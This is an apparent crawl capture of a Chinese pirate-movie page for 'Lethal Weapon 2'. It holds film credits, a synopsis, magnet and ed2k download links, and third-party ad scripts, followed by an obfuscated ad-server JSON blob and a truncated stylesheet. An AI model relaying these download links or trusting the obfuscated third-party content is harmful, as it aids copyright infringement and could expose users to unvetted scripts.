

--- FILE ---
content_type: text/html
request_url: https://www.6vdy.org/dongzuopian/19734.html
body_size: 9956
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>致命武器2-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　致命武器2 / 英雄无敌2 / 轰天炮2◎片　　名　Lethal Weapon 2◎年　　代　1989◎产　　地　美国◎类　　别　喜剧 / 动作 / 犯罪◎语　　言　英语 / 南非荷兰" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item current_page_item"><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dongzuopian/">动作片</a>  &gt;  动作片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>致命武器2</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/dongzuopian/" title="查看动作片中的全部文章" rel="category tag">动作片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/dongzuopian/19734.html#respond" title="《致命武器2》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2022/4822.jpg"/></p><p>◎译　　名　致命武器2 / 英雄无敌2 / 轰天炮2<br/>◎片　　名　Lethal Weapon 2<br/>◎年　　代　1989<br/>◎产　　地　美国<br/>◎类　　别　喜剧 / 动作 / 犯罪<br/>◎语　　言　英语 / 南非荷兰语<br/>◎上映日期　1989-07-07<br/>◎IMDb评分　7.2/10 from 177,180 users<br/>◎豆瓣评分　7.0/10 from 3803 users<br/>◎片　　长　114 分钟<br/>◎导　　演　理查德&amp;middot;唐纳 Richard Donner<br/>◎编　　剧　杰弗里&amp;middot;鲍姆 Jeffrey Boam / 沙恩&amp;middot;布莱克 Shane Black / Warren Murphy<br/>◎主　　演　梅尔&amp;middot;吉布森 Mel Gibson<br/>　　　　　&nbsp; 丹尼&amp;middot;格洛弗 Danny Glover<br/>　　　　　&nbsp; 乔&amp;middot;佩西 Joe Pesci<br/>　　　　　&nbsp; 乔斯&amp;middot;雅克兰德 Joss Ackland<br/>　　　　　&nbsp; Derrick O&amp;lsquo;Connor<br/>　　　　　&nbsp; 帕齐&amp;middot;肯西特 Patsy Kensit<br/>　　　　　&nbsp; 达琳&amp;middot;洛夫 Darlene Love<br/>　　　　　&nbsp; Traci Wolfe<br/>　　　　　&nbsp; Steve Kahan<br/>　　　　　&nbsp; 马克&amp;middot;罗斯顿 Mark Rolston<br/>　　　　　&nbsp; 詹妮特&amp;middot;戈德斯坦恩 Jenette Goldstein<br/>　　　　　&nbsp; 迪恩&amp;middot;诺里斯 Dean Norris<br/>　　　　　&nbsp; Juney Smith<br/>　　　　　&nbsp; 内斯特&amp;middot;塞拉诺 Nestor Serrano<br/>　　　　　&nbsp; Philip Suriano</p><p><br/>◎简　　介&nbsp;</p><p>　　一次偶然中，瑞格（梅尔&amp;middot;吉布森 Mel Gibson 饰）与莫道（丹尼&amp;middot;格洛弗 Danny Glover 饰）这对好搭档撞破了一起走私南非金币的违法勾当，正义感爆棚的两人决心绝不对此坐视不管，于是展开了一系列充满了进场刺激的火爆追击。<br/>　　随着调查的深入，一个名叫艾金（乔斯&amp;middot;雅克兰德 Joss Ackland 饰）的男人浮出了水面，他的真实身份竟然是享有外交豁免权的南非外交官，瑞格和莫道陷入了举步维艰的境地。两人被上司派去保护一名叫盖茨（乔&amp;middot;佩西 Joe Pesci 饰）的男人，他曾经是帮助艾金洗钱的同谋，如今成为了警方的污点证人。很快，发生的一系列事件就让瑞格和莫道明白了，保护盖茨甚至比追击艾金还要危险和困难。</p><p>◎获奖情况&nbsp;</p><p>　　第62届奥斯卡金像奖(1990)<br/>　　最佳音效剪辑(提名) 阿兰&amp;middot;罗伯特&amp;middot;默里 / Robert G. Henderson<br/>&nbsp;</p><p><img alt="" src="https://www.66tutup.com/2022/4837.jpg"/><hr/><p></p><p>&nbsp;</p><p>&nbsp;</p><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:3d59aa1daf820548423b804f956a22dfea8c60a9&dn=%e8%87%b4%e5%91%bd%e6%ad%a6%e5%99%a82&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce">1080p.BD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%"><a href="ed2k://|file|%E8%87%B4%E5%91%BD%E6%AD%A6%E5%99%A82.BD1280%E8%B6%85%E6%B8%85%E5%9B%BD%E8%8B%B1%E5%8F%8C%E8%AF%AD%E4%B8%AD%E8%8B%B1%E5%8F%8C%E5%AD%97.mp4|2947088708|9ACD8348EA9B7B713A5AEC0201ED8FC3|h=QQ3QGAZYO4C3V6ZANTQ4EWC6HHTITJR3|/">致命武器2.720p高码版.国英双语.BD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%"><a href="ed2k://|file|%E8%87%B4%E5%91%BD%E6%AD%A6%E5%99%A82.BD1280%E9%AB%98%E6%B8%85%E5%9B%BD%E8%8B%B1%E5%8F%8C%E8%AF%AD%E4%B8%AD%E8%8B%B1%E5%8F%8C%E5%AD%97.mp4|1388673835|CE49D3808ACB15B3993CB859E68E6905|h=UKTHMMEP3G6NK7X3VH6G25JU57PGZ4YS|/">致命武器2.720p.国英双语.BD中英双字.mp4</a></td></tr></tbody></table></p><p>&nbsp;</p></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=2&id=19734&pathid1=0&bf=0" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=2&id=19734&pathid2=0&bf=1" target= "_blank" class="lBtn" >HD</a>
          </div>



  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/dongzuopian/19733.html" rel="prev">致命武器</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/dongzuopian/19735.html" rel="next">致命武器3</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1003gc.f2pu0z.com:8005/d/2032?t=0.4671188896842893
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K1Q{1@}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}00sp(m7@J_04m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}00sp(m7@J_04m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/D(YTn}o@md)OC2{KQ}{hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/skin/66scc/css/kube.css
body_size: 5857
content:
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-style: normal;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
img, object, embed, video, iframe {
	max-width: 100%;
}
blockquote, q {
	quotes: none;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
	font-weight: normal;
}
thead th, thead td {
	font-weight: bold;
	vertical-align: bottom;
}
a img, th img, td img {
	vertical-align: top;
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	overflow: auto;
}
button {
	width: auto;
	overflow: visible;
}
input[type=button], input[type=submit], button {
	cursor: pointer;
}
input[type="radio"], input[type="checkbox"] {
	font-size: 110%;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ddd;
}
.group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
body {
	background: #ffffff;
	color: #000000;
	font-size: 0.875em;
	line-height: 1.5em;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
}
a {
	color: #336699;
}
a:hover {
	color: #19334d;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	margin-bottom: 0.5em;
}
h1 {
	font-size: 2.5714285714285716em;
	line-height: 1em;
}
h2 {
	font-size: 2.142857142857143em;
	line-height: 1.1em;
}
h3 {
	font-size: 1.7142857142857142em;
	line-height: 1.3em;
}
h4 {
	font-size: 1.2857142857142858em;
	line-height: 1.3em;
}
h5 {
	font-size: 1.1428571428571428em;
	line-height: 1.3em;
}
h6 {
	font-size: 1em;
	line-height: 1.3em;
	text-transform: uppercase;
}
hgroup h1, hgroup h2, hgroup h3, hgroup h4 {
	margin-bottom: .1em;
}
.subheader {
	font-size: 1.2em;
	font-weight: normal;
	color: #8f8f8f;
	margin-bottom: 1em;
}
p, ul, ol, dl, dd, dt, blockquote, td, th {
	line-height: 1.5em;
}
ul, ol, ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 2em;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
p, ul, ol, dl, blockquote, hr, pre, hgroup, table, form, fieldset {
	margin-bottom: 1.5em;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1em;
}
blockquote {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
	border-left: 1px solid #ccc;
	color: #666;
}
blockquote small, cite {
	color: #888;
	font-style: italic;
}
blockquote p {
	margin-bottom: 1em;
}
small, blockquote cite {
	font-size: 0.85em;
	line-height: 1;
}
blockquote .pull-right, .row blockquote .pull-right {
	float: none;
	text-align: right;
	display: block;
}
address {
	font-style: italic;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted #000;
	cursor: help;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}
sub, sup {
	font-size: 0.7em;
	line-height: 0;
	position: relative;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
figcaption {
	font-size: 0.85em;
	font-style: italic;
}
ins, mark {
	background-color: #ffee55;
	color: #000000;
	text-decoration: none;
}
pre, code, kbd, samp {
	font-size: 90%;
	font-family: Menlo, Monaco, monospace, sans-serif;
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	white-space: pre;
